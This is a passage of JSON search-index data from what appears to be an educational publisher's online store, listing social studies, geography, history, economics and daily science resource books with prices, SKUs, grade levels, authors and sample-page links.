Practice"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 2 / Ages 7-8"]],["Grades",["Grade 2"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Look Inside",["http://lookinside.carsondellosa.com/books/lufh/"]],["Brand",["Evan-Moor"]],["upc",["023472050120"]],["gtin",["9781596739857"]]],"review":95,"reviews_count":20},{"l":"Discovering the World of Geography Resource Book Grade 6-7 eBook (PDF)","c":"USD","u":"/1575-eb--discovering-the-world-of-geography-resource-book-grade-6-7-ebook-1575-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7369/images/2178959/1575__47711.1765493680.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d40f4c4c-859b-4322-963d-e9e1e3e6bf45","f":0,"s":"1575-EB","sku":"1575-EB","p_spl":0,"c_date":1547583716,"id":"7369","skus":["1575-EB"],"v_c":1,"iso":false,"vra":[[7346,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["1575-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7369/images/2178959/1575__47711.1765493680.386.513.jpg?c=2"]],["upc",["044222155506"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-7 / Ages 11-13"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/yyll"]],["Page Count",["128 pages"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["7368,7369"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/1575_sb.pdf"]],["spec-Author",["Myrl Shireman"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-7 / Ages 11-13"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6","Middle School"]],["spec-Author",["Myrl Shireman"]],["Look Inside",["http://lookinside.carsondellosa.com/books/yyll"]],["Brand",["Mark Twain Media"]],["upc",["044222155506"]],["search_keywords",["geography for kids","world atlas","mark twain","homeschool curriculum","mark twain books","history of the world map by map","geography workbook","countries of the world maps","us atlas","geography for kids 8-12","world geography","geography book","social studies"]],["gtin",["9781580377904"]]],"review":60,"reviews_count":1},{"l":"Hands-On History Projects Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/405049-eb--hands-on-history-projects-grade-5-8-ebook-405049-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14754/images/2235872/405049__30528.1765493464.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce5c0dfb-e5ad-4d9c-9fb1-35be420bbb43","f":0,"s":"405049-EB","sku":"405049-EB","p_spl":0,"c_date":1572451189,"id":"14754","skus":["405049-EB"],"v_c":1,"iso":false,"vra":[[14731,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["405049-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14754/images/2235872/405049__30528.1765493464.386.513.jpg?c=2"]],["upc",["044222281557"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","70"],["24","31","70","5979"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/voyd"]],["Page Count",["64 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["15044,14754"]],["spec-Author",["Joyce Stulgis-Blalock"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Hands-On Learning","Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies","Hands-On Learning"]],["Look Inside",["http://lookinside.carsondellosa.com/books/voyd"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Joyce Stulgis-Blalock"]],["Brand",["Mark Twain Media"]],["upc",["044222281557"]],["search_keywords",["mark twain","mark twain media","mark twain social studies","social studies workbook","history workbook","government workbook","grade 5","grade 5 workbook","government book for fifth grade","government workbook grade 5","history resource book","grade 6 government workbook","handson government workbook","hands-on history workbook","history book grade 6","history book grade 7","history book grade 8","government workbook grade 6","government workbook grade 7","government workbook grade 8","united states workbook","united states history workbook"]],["gtin",["9781622238347"]]],"review":100,"reviews_count":3},{"l":"Daily Science, Teacher Resource Book Grade 3 eBook (PDF)","c":"USD","u":"/em5013-eb--daily-science-teacherresource-book-grade-3-em5013-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20519/images/2259025/EM5013__56021.1764724028.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d5f3fe84-fc81-41d4-80d8-805de53435c5","f":0,"s":"EM5013-EB","sku":"EM5013-EB","p_spl":0,"c_date":1764689100,"id":"20519","skus":["EM5013-EB"],"v_c":1,"iso":false,"vra":[[20495,[["Compare at price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM5013-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20519/images/2259025/EM5013__56021.1764724028.386.513.jpg?c=2"]],["upc",["023472050137"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3 / Ages 8-9"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7362"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","44"],["24","31","44","3495"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/books/mupe/"]],["Page Count",["192 Pages"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20428,20519"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 3 / Ages 8-9"]],["Grades",["Grade 3"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Look Inside",["http://lookinside.carsondellosa.com/books/mupe/"]],["Brand",["Evan-Moor"]],["upc",["023472050137"]],["gtin",["9781596739864"]]],"review":96,"reviews_count":9},{"l":"World Governments Workbook Grade 5-12 eBook (PDF)","c":"USD","u":"/405035-eb--world-governments-workbook-grade-5-12-ebook-405035-eb","p":"11.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13109/images/2180947/405035__48647.1765493470.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/6df6e900-c232-4ca9-b1e8-e55aa35d50dd","f":0,"s":"405035-EB","sku":"405035-EB","p_spl":0,"c_date":1547797003,"id":"13109","skus":["405035-EB"],"v_c":1,"iso":false,"vra":[[13086,[["Compare at price",["USD:0"]],["Price",["USD:11.99"]],["Product-sku",["405035-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13109/images/2180947/405035__48647.1765493470.386.513.jpg?c=2"]],["upc",["044222275051"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-12 / Ages 10-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ntqe"]],["Page Count",["80 pages"]],["Price",["USD:11.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["13108,13109"]],["spec-Author",["Daniel S. Campagna, Ph.D."]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-12 / Ages 10-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ntqe"]],["Grades",["Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Daniel S. Campagna, Ph.D."]],["Brand",["Mark Twain Media"]],["upc",["044222275051"]],["search_keywords",["world governments","nations","governments","country","current issues","critical thinking","social studies"]],["gtin",["9781483855028"]]],"review":73,"reviews_count":3},{"l":"Discovering the World of Geography Resource Book Grade 7-8 eBook (PDF)","c":"USD","u":"/1576-eb--discovering-the-world-of-geography-resource-book-grade-7-8-ebook-1576-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7371/images/2178951/1576__04078.1765493698.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e9925f5d-0296-43d2-b8a4-7f1d2783134b","f":0,"s":"1576-EB","sku":"1576-EB","p_spl":0,"c_date":1547583786,"id":"7371","skus":["1576-EB"],"v_c":1,"iso":false,"vra":[[7348,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["1576-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/7371/images/2178951/1576__04078.1765493698.386.513.jpg?c=2"]],["upc",["044222155513"]]]]],"vrc":{},"att":[["Age Grade",["Grade 7-8 / Ages 12-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3499"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/rviq"]],["Page Count",["128 pages"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["7370,7371"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/1576_sb.pdf"]],["spec-Author",["Myrl Shireman"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 7-8 / Ages 12-14"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Grades",["Middle School"]],["spec-Author",["Myrl Shireman"]],["Look Inside",["http://lookinside.carsondellosa.com/books/rviq"]],["Brand",["Mark Twain Media"]],["upc",["044222155513"]],["search_keywords",["the home edit","brain test","mark twain","world atlas 2020","mark twain books","countries of the world maps","history of the world map by map","homeschool curriculum","atlas maps of the united states 2020","map book","geography workbook","history","map","world"]],["gtin",["9781580377898"]]],"review":93,"reviews_count":3},{"l":"Daily Science, Teacher Resource Book Grade 4 eBook (PDF)","c":"USD","u":"/em5014-eb--daily-science-teacherresource-book-grade-4-em5014-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20529/images/2258996/EM5014__17258.1764724018.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3c38b007-832b-45a0-b795-9c61881b1d4b","f":0,"s":"EM5014-EB","sku":"EM5014-EB","p_spl":0,"c_date":1764689102,"id":"20529","skus":["EM5014-EB"],"v_c":1,"iso":false,"vra":[[20505,[["Compare at price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM5014-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20529/images/2258996/EM5014__17258.1764724018.386.513.jpg?c=2"]],["upc",["023472050144"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4 / Ages 9-10"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["36","165","127"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ngzl/"]],["Page Count",["192 Pages"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20453,20529"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 4 / Ages 9-10"]],["Grades",["Grade 4"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ngzl/"]],["Brand",["Evan-Moor"]],["upc",["023472050144"]],["gtin",["9781596739895"]]],"review":93,"reviews_count":11},{"l":"History Pockets: The American Revolution, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3725-eb--history-pockets-the-american-revolution-teacher-resource-book-grade-4-8-ebook-pdf-em3725-eb","p":"17.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21061/images/2261882/EM3725__17675.1764970511.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/aa743117-f40b-41c2-a0fe-c8f4c57b99d9","f":0,"s":"EM3725-EB","sku":"EM3725-EB","p_spl":0,"c_date":1764943567,"id":"21061","skus":["EM3725-EB"],"v_c":1,"iso":false,"vra":[[21037,[["Compare at price",["USD:0"]],["Price",["USD:17.99"]],["Product-sku",["EM3725-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21061/images/2261882/EM3725__17675.1764970511.386.513.jpg?c=2"]],["upc",["023472037251"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/gnie/"]],["Page Count",["96 Pages"]],["Price",["USD:17.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20953,21061"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["History Pockets"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["History Pockets"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/gnie/"]],["Brand",["Evan-Moor"]],["upc",["023472037251"]],["gtin",["9781596738119"]]],"review":93,"reviews_count":8},{"l":"Daily Science, Teacher Resource Book Grade 1 eBook (PDF)","c":"USD","u":"/em5011-eb--daily-science-teacherresource-book-grade-1-em5011-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20528/images/2259070/EM5011__78575.1764724044.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c4ad31d6-fb15-481c-9132-caf03c42fd19","f":0,"s":"EM5011-EB","sku":"EM5011-EB","p_spl":0,"c_date":1764689102,"id":"20528","skus":["EM5011-EB"],"v_c":1,"iso":false,"vra":[[20504,[["Compare at price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM5011-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20528/images/2259070/EM5011__78575.1764724044.386.513.jpg?c=2"]],["upc",["023472050113"]]]]],"vrc":{},"att":[["Age Grade",["Grade 1 / Ages 6-7"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7365"],["24","30","33"],["24","30","635"],["24","30","73"],["24","30","74"],["24","31","44"],["24","31","44","3493"],["36","165","45"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 1"]],["Look Inside",["http://lookinside.carsondellosa.com/books/tlwv/"]],["Page Count",["192 Pages"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20452,20528"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Early Learning","Language Arts","Science","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Early Learning","Language Arts","Science","Social Studies"]],["Age Grade",["Grade 1 / Ages 6-7"]],["Grades",["Grade 1"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Look Inside",["http://lookinside.carsondellosa.com/books/tlwv/"]],["Brand",["Evan-Moor"]],["upc",["023472050113"]],["gtin",["9781596739833"]]],"review":91,"reviews_count":13},{"l":"The World - Reference Maps & Forms, Teacher Resource Book Grade 3-6 eBook (PDF)","c":"USD","u":"/em3720-eb--the-world-reference-maps-forms-teacher-resource-book-grade-3-ebook-pdf-em3720-eb","p":"19.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20629/images/2259433/EM3720__69057.1764796327.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48afeff7-e5a0-43d9-b0c2-5f38457c684d","f":0,"s":"EM3720-EB","sku":"EM3720-EB","p_spl":0,"c_date":1764773051,"id":"20629","skus":["EM3720-EB"],"v_c":1,"iso":false,"vra":[[20605,[["Compare at price",["USD:0"]],["Price",["USD:19.99"]],["Product-sku",["EM3720-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20629/images/2259433/EM3720__69057.1764796327.386.513.jpg?c=2"]],["upc",["023472037206"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-6 / Ages 8-12"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7362"],["2369","2486","7353","7366"],["24","30","74"],["24","31","44"],["24","31","44","3495"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/pxna/"]],["Page Count",["112 Pages"]],["Price",["USD:19.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20562,20629"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Reference","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Reference","Social Studies"]],["Age Grade",["Grade 3-6 / Ages 8-12"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/pxna/"]],["Brand",["Evan-Moor"]],["upc",["023472037206"]],["gtin",["9781596738065"]]],"review":93,"reviews_count":8},{"l":"World History Egypt and the Middle East Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/404160-eb--world-history-egypt-and-the-middle-east-resource-book-grade-5-8-ebook-404160-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9345/images/2179969/404160__20837.1765493528.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/bda5d973-eda1-47f8-9d54-15ec02e647a7","f":0,"s":"404160-EB","sku":"404160-EB","p_spl":0,"c_date":1547651792,"id":"9345","skus":["404160-EB"],"v_c":1,"iso":false,"vra":[[9322,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["404160-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9345/images/2179969/404160__20837.1765493528.386.513.jpg?c=2"]],["upc",["044222218744"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/oubn/index.html"]],["Page Count",["96 pages with download"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["9344,9345"]],["sample_name_1",["Lower Reading Level Text Download"]],["sample_name_2",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Resource/404160_low.pdf"]],["sample_url_2",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404160_sb.pdf"]],["spec-Author",["Patrick Hotle, Ph.D."]],["spec-Product Detail",["Resource Book"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Patrick Hotle, Ph.D."]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/oubn/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222218744"]],["search_keywords",["Egypt","Middle East","social studies","history","world history","geography","Mark Twain Media","Patrick Hotle","reluctant reader text","civilizations","Sumer","Sumeria","ancient Egypt","pyramids","Sphinx","Egyptian gods","pharaohs","Egyptian afterlife","mummies","Hatshepsut","Tutankhamen","King Tut","Phoenicia","Hebrews","Alexander the Great","Roman Empire","Christianity","Islam","Crusades","Turks","Ottoman Empire","Mandate System","oil","Saddam Hussein","Desert Storm","Israel","PLO","Taliban","al-Qaeda","War on Terror","Osama Bin Laden"]],["gtin",["9781580376563"]]],"review":93,"reviews_count":3},{"l":"Economic Literacy Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404096-eb--economic-literacy-resource-book-grade-6-12-ebook-404096-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8352/images/2188518/404096__63032.1765493789.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b56dcadf-c383-411e-855d-1c0e3b6199a5","f":0,"s":"404096-EB","sku":"404096-EB","p_spl":0,"c_date":1547616563,"id":"8352","skus":["404096-EB"],"v_c":1,"iso":false,"vra":[[8329,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["404096-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8352/images/2188518/404096__63032.1765493789.386.513.jpg?c=2"]],["upc",["044222199913"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/qdos/index.html"]],["Page Count",["96 pages"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8351,8352"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404096_sb.pdf"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Schyrlet Cameron"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/qdos/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222199913"]],["search_keywords",["economics","social studies","American economic system","money","bartering","history of money","United States currency","Secret Service","Department of the Treasury","Federal Reserve","supply and demand","capitalism","allocation","business cycle","taxes","tariff","Internal Revenue Service","IRS","money management","banking","credit cards","investments","stock market","bonds","certificate of deposit","mutual fund","New York Stock Exchange","NYSE","bull market","bear market","stockholders","dividend","middle grades","historical connections","Answer keys","teacher resources","bibliography","reproducible"]],["gtin",["9781580377010"]]],"review":100,"reviews_count":1},{"l":"World Civilizations and Cultures Resource Book Grade 5-8 Paperback","c":"USD","u":"/404159--world-civilizations-and-cultures-resource-book-grade-5-8-paperback-404159","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9342/images/2249695/404159__17959.1755187238.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/77ed9bb7-4b7e-464e-9ae4-369023651208","f":0,"s":"404159","sku":"404159","p_spl":0,"c_date":1547651696,"id":"9342","skus":["404159"],"v_c":1,"iso":false,"vra":[[9319,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["404159"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9342/images/2249695/404159__17959.1755187238.386.513.jpg?c=2"]],["upc",["044222218874"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","25"],["24","31","25","3486"],["24","31","25","3487"],["24","31","25","3488"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ikzn/index.html"]],["Page Count",["96 pages with download"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["9342,9343"]],["sample_name_1",["Lower Reading Level Text Download"]],["sample_name_2",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Resource/404159_low.pdf"]],["sample_url_2",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404159_sb.pdf"]],["spec-Author",["Don Blattner"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Don Blattner"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ikzn/index.html"]],["Brand",["Mark Twain 